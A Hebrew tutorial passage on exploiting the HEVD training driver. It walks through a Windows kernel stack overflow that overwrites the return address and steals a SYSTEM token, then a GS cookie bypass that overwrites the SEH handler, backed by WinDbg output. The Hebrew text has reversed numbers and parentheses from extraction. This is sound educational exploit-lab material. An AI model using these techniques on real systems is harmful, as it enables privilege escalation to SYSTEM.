אי אפשר לדבר על חולשות מבלי לדבר על Overflows Stack. אני מניח שלקוראים יש היכרות בסיסית עם חולשות בקבצים בינאריים, ולכן לא אסקור לעומק את העיקרון שעומד מאחורי חולשות מסוג זה. הרעיון הוא פשוט: מוקצה buffer כלשהו על המחסנית, מסיבות מסוימות ניתן לרשום לתוך ה-buffer קלט שהמשתמש שולט בו שגדול יותר מהבאפר, וכך ניתן לרשום מעבר לגבולות הבאפר עד סוף ה-frame במחסנית של הפונקציה הנוכחית, ואז דורסים את כתובת החזרה של הפונקציה, שיושבת גם היא על המחסנית, בכתובת החזרה אליה נרצה לקפוץ.

נבחן את הפונקציה TriggerStackOverflow, אשר, כפי שהבנו, תרוץ ב-Mode-Kernel עת שנקרא ל- DeviceIoControl עם קוד ה-IOCTL של StackOverflow:



נראה שהפונקציה מקצה באפר על המחסנית, ולאחר מכן מעתיקה מידע מהבאפר UserBuffer( שהוא הבאפר שהעברנו כבאפר קלט ל-DeviceIoControl )אל תוך הבאפר שמוקצה על המחסנית, באמצעות .memcpy

הפונקציה memcpy מקבל כקלט גם את כמות הבתים שנרצה להעתיק, במקרה הזה משתמשים ב-Size בשביל לציין את כמות הבתים. החולשה היא, שגם ב-Size אנו שולטים, זהו הגודל שהעברנו כאורך הקלט כשקראנו ל-DeviceIoControl !בעזרת חולשה זו, נוכל להעתיק באפר שחוצה את גבול KernelBuffer, ולדרוס את כתובת החזרה של הפונקציה, וכך להשתלט על קוד שרץ ב-Mode-Kernel, ולהריץ את ה shellcode שלנו.

מהתבוננות ב-frame stack של הפונקציה, נגלה ש-KernelBuffer נמצא במרחק c81x0 בתים מבסיס המחסנית, ובמרחק 820x0 בתים מכתובת החזרה של הפונקציה )מסומנת באות r).



כל שעלינו לעשות, הוא לספק באפר באורך 824x0 בתים, כך ש820-x0 הבתים הראשונים לא חשובים, וב4- הבתים האחרונים נמקם את הכתובת אליה נרצה לקפוץ:



הכתובת אליה נרצה לקפוץ תהיה הכתובת של ה-shellcode שלנו. אין לנו קושי בלמצוא מקום מתאים ל shellcode: מספיק למקם אותו ב-Mode-User ונוכל לקפוץ אליו ב-Mode-Kernel מכיוון שאין SMEP (בסוף המאמר נסביר בקצרה על ההגנה הזו). נבצע את כל הצעדים הללו ונריץ את התכנית שלנו במכונה. בתחילת ה-shellcode, נרשום את הפקודה "3 int", על מנת ש-WinDbg יעצור את ההרצה בעת הרצת ה shellcode. כך נדע אם האקספלויט שלנו באמת עובד:

> $\mathbb{R}$ d> a KDTARGET: Refreshing KD connection Preak instruction exception - code 80000003 (first chance)<br>|Break instruction exception - code 80000003 (first chance)<br>|002c7930 cc

מעולה, האקספלויט שלנו עובד! לכאורה, כל שנותר לעשות הוא לתת לריצת ה-shellcode שלנו להסתיים, והתהליך שלנו יקבל הרשאות SYSTEM, אבל לא די בכך. כפי שציינו כשכתבנו את ה-shellcode, לאחר שגנבנו את ה-Token Access, עלינו לוודא שהתכנית חוזרת לריצה רגילה. לשם כך, עלינו לוודא שהמחסנית מיושרת מחדש )במידה והשתמשנו במקום על המחסנית(, לוודא שנחזיר ערך תקין ולוודא שאנו עושים את כל ה"נקיונות" שהיו מתבצעים ב-prologue של הפונקציה ש"גנבנו" )בכך שדרסנו את כתובת החזרה(. לפונקציה TriggerStackOverflow קוראת הפונקציה StackOverflowIoctlHandler.

נתבונן ב-prologue של הפונקציה:



נעתיק את הפקודות הללו לסוף ה-shellcode שלנו, ולפניהן נמקם את הפקודה eax ,eax xor על מנת לדמות את ערך החזרה המצופה מהפונקציה )הפונקציה מחזירה את הערך שחוזר מ- TriggerStackOverflow, והערך הזה הוא 0). נריץ שוב את ה-exploit שלנו, ונעדכן את התכנית שלנו כך שתנסה לפתוח cmd לאחר בקשת ה-IOCTL, על מנת שנוכל לבדוק בנוחות את ההרשאות שלנו.



התוצאה:



ו...SYSTEM חימום נחמד, נמשיך הלאה.

#### **Stack Overflow GS**

הפעם, נתמקד ב-IOCTL שקורא ל-TriggerStackOveflowGS. ממבט ראשוני בפונקיה בחלון ה- Pseudocode, נראה שהיא כמעט זהה לחלוטין ל-TriggerStackOverflow:



ממבט על המחסנית, נראה כי הפעם, KernelBuffer ממוקם במרחק c21x0 מראשית המחסנית, ובמרחק של עוד 4 בתים מכתובת החזרה של הפונקציה. ננסה לפעול בשיטה זהה לשיטה בה השתמשנו עבור ה- IOCTL הקודם, וננסה לגרום לדרייבר לקפוץ לפקודה "3 int "ו... נקבל screen Blue.

כשנריץ v- analyze!, ההודעה הבאה תוצג לנו ב-WinDbg אודות השגיאה:

```
DRIVER_OVERRAN_STACK_BUFFER (f7)<br>A driver has overrun a stack-based buffer. This overrun could potentially<br>allow a malicious user to gain control of this machine.
DESCRIPTION
DESCRIPTION<br>A driver overran a stack-based buffer (or local variable) in a way that would<br>have overwritten the function's return address and jumped back to an arbitrary<br>address when the function returned. This is the class
 variable(s).
```
אומנם הצלחנו לבצע overflow buffer, אבל המערכת הצליחה לזהות אותו. כיצד? פשוט: Cookies Stack. מי שקרא את המאמר הקודם שלי, Pwning ELFs for Fun and Profit , אמור לזהות את הנושא. הרעיון הוא למקם "עוגייה" באורך מסוים על המחסנית, לאחר הבאפר אך לפני כתובת החזרה של הפונקציה, ולפני החזרה לבצע בדיקה שהערך נשמר. לעוגיות הללו מספר שמות - GS/ ,Canaries Stack ,Cookies Stack Cookies( האחרון הוא על שם האופציה להפעלת/כיבוי העוגיות ב-compiler ++C Visual של מייקרוסופט,



ועל שמו נקראה הפונקציה(. אבל ב-pseudocode לא ראינו שום בדיקה כזאת! נחזור ל-view IDA ונתבונן בסוף הפונקציה:



נבחן את הפונקציה GS\_4epilog\_SEH\_\_:



מצאנו קריאה לבדיקה של ה-cookie. עכשיו, לאחר שחווינו בזמן אמת את חומרת האמינות שעלול להיות ל-view pseudocode, עלינו להבין כיצד בכל זאת נוכל להשתלט על ההרצה.

מכיוון שאין באפשרותנו לגלות את הערך של ה-cookie, עלינו למצוא דרך אחרת להשתלט על ההרצה. יש לנו רק חולשה אחת: overflow Stack. כמו כן, חשוב לציין שאנו שולטים על הכתובת בה הדרייבר משתמש ככתובת המקור ב-memcpy, וכן על האורך אותו הוא מעביר לפונקציה.

שיטה קלאסית למעקף cookies stack מתבססת על ניצול handlers exception. הרעיון של exception handlers הוא לאפשר לתוכנה להתמודד עם שגיאות. ישנם מספר מנגנונים להתמודדות עם שגיאות, המנגנון עליו נדבר הוא **H**andling **E**xception **S**tructured - SEH. נדון ב-SEH ב-bit.32 נתבונן בקטע הקוד הבא:



בלוקים של except-try מאפשרים לנו להתמודד עם שגיאות שעולות בקטע הקוד שנמצא בבלוק ה-try. לקוד שנמצא בבלוק ה-try נהוג לקרוא "קוד מוגן" - code guarded. הביטוי שמשמש לפילטור השגיאה נקרא filter exception, והקוד שבתוך בלוק ה-except נקרא handler exception. כמובן שניתן להגדיר בלוקי try-except מקוננים, וכן לקרוא לפונקציה בתוך בלוק try, ובתוכה להגדיר try-except בלוק נוסף.



ניהול ה-handlers exception במצב המתואר לעיל הוא כזה:

- .1 בכל פעם שנכנסת ל-except-try בלוק, ה-handler הנוכחי יתווסף לרשימת ה-handlers exception הנוכחיים, בראשה.
	- .2 במידה וייזרק exception, יוערך ה-filter של ה-handler העליון. לפילטר שלושה ערכים אפשריים:
- EXECUTION\_CONTINUE\_EXCEPTION( -1 )- התעלם מהשגיאה והמשך להריץ את הקוד מהנקודה בה עלתה השגיאה.
	- .לשגיאה handler אחר לחפש אחר handler המשך לחפש אחר
- HANDLER\_EXECUTE\_EXCEPTION( 1 )- השגיאה מוכרת כשגיאה שה-handler יודע לטפל בה. הרץ את ה-handler, ולאחר מכן המשך את ההרצה.

במידה ומוחזר SEARCH\_CONTINUE\_EXCEPTION, החיפוש ימשיך עד שלבסוף יגיע ל-handler מתאים, או ל-handler default של המערכת.

.3 בעת יציאה מבלוק מוגן ב-except-try, ה-handler של הבלוק יוסר מהרשימה.

מבחינת מימוש, שרשרת ה-SEH ממומשת באמצעות איברים מסוג RECORD\_REGISTRATION\_EXCEPTION\_. אם נבחן את המבנה ב-windbg, נקבל את ההגדרה הבאה:



בפועל, זוהי אינה ההגדרה המלאה וישנם עוד מספר שדות לאחר השדות הללו, אך אלו השדות המעניינים. השדה Next מצביע לאיבר הקודם בשרשרת, והשדה Handler מצביע ל-handler exception שלנו. השאלה המתבקשת היא - היכן הפילטר? התשובה המתבקשת היא שהוא כנראה נמצא באחד השדות הנוספים, ואכן בשדה נוסף, בשם scopetable. הסוג של scopetable משתנה בהתאם לגרסת ה- SEH שמוגדרת בקומפיילר, את הדרייבר שלנו קימפלו עם דרייבר שמממש 4 SEH, לכן במקרה שלנו scopetable הוא מסוג SCOPETABLE\_4EH\_. המבנה החדש מספק הגנה מסוימת מ-overflows buffer. אם נבחן את המבנה SCOPETABLE\_4EH\_, נמצא שדה בשם scopeRecord( מסוג RECORD\_SCOPETABLE\_4EH)\_, ובשדה הזה קיים שדה בשם FilterFunc, ושדה נוסף חסר שם:



השדה הזה הוא בעצם union של כתובת ל-handler exception וכתובת לפונקציית finally. במקרה שלנו, נמצא שם את הכתובת ל-handler exception שלנו. אבל רגע, ה-handler exception נמצא ב- !\_EXCPTION\_REGISTRATION\_RECORD



בשלב זה עלי להודות שתיאור המנגנון שסופק בעמוד הקודם הוא תיאור קונספטואלי, ולא מדויק לחלוטין. מבחינה מעשית, קיים רק handler exception" אמיתי" אחד לכל הבינארי, והוא handler exception שמגדיר הקומפיילר. ספציפית במקרה שלנו, מדובר ב4-handler\_except\_\_.

בכל RECORD\_REGISTRATION\_EXCEPTION\_, הכתובת של ה-handler **תמיד** תהיה 4hadler\_except\_\_, והפילטרים וה-handlers הנוכחיים ימצאו במערך ScopeRecord שב-scopetable של האיבר הנוכחי ב- SEH. כמו כן, לכל פונקציה, בלי קשר לכמות ה-blocks except/try( מקוננים ולא מקוננים(, יהיה קיים רק RECORD\_REGISTRATION\_EXCEPTION \_אחד במחסנית, וכל הפילטרים/handlers ימוקמו ב- ScopeRecords של הפונקציה הנוכחית. ה-handler של הקומפיילר אחראי לקרוא לפילטרים ול-handlers המתאימים.

האיור הבא, אשר לקוח מהאתר openrce.org, מסביר כיצד נראה מבנה המחסנית בפונקציה בה קיים :(SEH4 עם )try-except



נדבג את HEVD!TriggerStackOverflowGS בשביל לראות דוגמה פרקטית.



ראשית, עלינו להבין איפה במחסנית נמצא ה-RECORD\_REGISTRAITION\_EXCEPTION\_. נבחן את המחסנית בעזרת IDA:



IDA זיהתה את המשתנה exc\_ms, שנמצא 18x0 בתים מתחת לראשית המחסנית, כאיבר מסוג RECORD\_CPPEH. זהו לא מבנה אמיתי, אלא מבנה ש-IDA מגדירה על מנת להקל את ההבנה של המידע. נבחן את הגדרת המבנה ב-IDA:





נשתמש בידע שצברנו על מנת לבחון את ה-chain SEH ב-TriggerStackOverflowGS:



ניתן לראות ש12- בתים מתחת לראשית המחסנית נמצא ה-handler שהקומפיילר יצר בדרייבר, וכן ניתן לראות שקיים רק איבר אחד שקודם לו ברשימה, והוא ה-handler הדיפולטי של מערכת ההפעלה. במידה וייזרק exception בקוד המוגן, הכתובת שב-exc-0xc (שהיא הכתובת של 4HEVD!\_\_except\_handler) תיקרא )ולאחר מכן תדאג שה-handler הרלוונטי יקרא ואחראית להחזיר ערך מתאים בסוף הריצה(.



חשוב להבין שהקריאה ל-handler exception יכולה להיקרא בכל שלב במהלך ריצת הקוד המוגן במידה ועולה שגיאה, לכן שיטה קלאסית לעקיפת Cookies Stack היא לנצל את ה-Overflow Buffer שיש לנו במחסנית, לדרוס את כתובת ה-handler, ולגרום לשגיאה **לפני** שבודקים את ערך העוגייה, וכך נוכל לקפוץ לכתובת שאנו רוצים ולהריץ קוד.

מכיוון שאנו שולטים בכתובת ממנה הדרייבר קורא את המידע, וכן מורים לו באיזה אורך לקרוא, נוכל בקלות לגרום לנצל את ה-Overflow על מנת לדרוס את כתובת ה-handler exception ולהחליף אותה בכתובת של ה-shellcode שלנו, ולאחר מכן לגרום לו לקרוא מכתובת לא ממופת בזיכרון ובכך לזרוק שגיאה.

על מנת לייצר מצב כזה, ניעזר בפונקציות ה-API הבאות:

- CreateFileMapping שתאפשר לנו למפות זיכרון באורך מסוים. ניעזר בה על מנת למפות עמוד שלם בזיכרון.
	- MapViewOfFile שתאפשר לנו למפות את הזיכרון למרחב הכתובות של התהליך הנוכחי.

ניתן לראות שעל מנת לדרוס את הכתובת של ה-handler, עלינו לכתוב 210x0 בתים )xc-0c21x0 )של "זבל" ולאחר מכן לכתוב את הכתובת אליה נרצה לקפוץ. כרגע, נסתפק בכתובת שהפקודה היחידה בה היא 3 int. נבדוק אם שיטת הניצול שלנו אכן עבדה:

```
kd> .reload /f HEVD.sys
kd> bp HEVD!TriggerStackOverflowGS
Kd> g<br>****** HACKSYS_EVD_IOCTL_STACK_OVERFLOW_GS ******<br>Rreakpoint 0 hit
Breakpoint 0 hit
HEVD!TriggerStackOverflowGS:
9299f8da 6810020000
                                          210h
                               push
|kd>g
    UserBuffer: 0x000D0DEC
    UserBuffer Size: 0x218
    KernelBuffer: 0x9E41F87C<br>KernelBuffer: 0x9E41F87C<br>KernelBuffer Size: 0x200
 [+] Triggering Stack Overflow (GS)
Break instruction exception - code 80000003 (first chance)
00cf7970 cc
                                int
|kd> k 4
 # ChildEBP RetAddr
WARNING: Frame IP not in any known module. Following frames may be wrong.
00 9e41f0d4 82ac2622 0xcf7970<br>00 9e41f0d4 82ac2622 0xcf7970<br>01 9e41f0f8 82ac25f4 nt!ExecuteHandler2+0x26
   9e41f11c 82af65d9 nt!ExecuteHandler+0x24
03 9e41f1b0 82aff1e6 nt!RtlDispatchException+0xb6
```
ניצחון! עכשיו נותר לנו להבין מה עלינו לעשות על מנת שהדרייבר יחזור לתפקוד תקין לאחר הרצת ה shellcode שלנו. ניגש למלאכת כתיבת שלב ההתאוששות: ראשית, עלינו להבין לאן עלינו לחזור - כמובן שלא נרצה לחזור ל-epilogue של TriggerStackOverflowGS, מכיוון שאם נשוב לשם, תתבצע הבדיקה על העוגייה, לכן נבחר לחזור ל-IrpDeviceIoCtlHandler( הפונקציה שאחראית על עיבוד קוד ה-IOCTL והפנייה ל-handler IOCTL המתאים(.

